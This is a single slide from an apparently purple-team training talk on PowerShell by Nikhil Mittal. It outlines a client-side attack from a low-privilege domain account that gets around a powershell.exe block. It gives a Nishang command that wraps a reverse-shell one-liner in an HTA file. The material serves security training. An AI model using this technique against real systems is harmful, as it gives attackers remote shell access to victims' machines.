 Purple Team Story Two
• Start as a normal non-localadmin domain
user
– Client Side Attack (powershell.exe blocked)
– Check for multiple file extensions. HTA is my
favorite. Nishang has a script for that
Out-HTA -PayloadScript .Invoke-
PowerShellTcpOneLine.ps1
Nikhil Mittal 34PowerShell for Practical Purple Teaming
 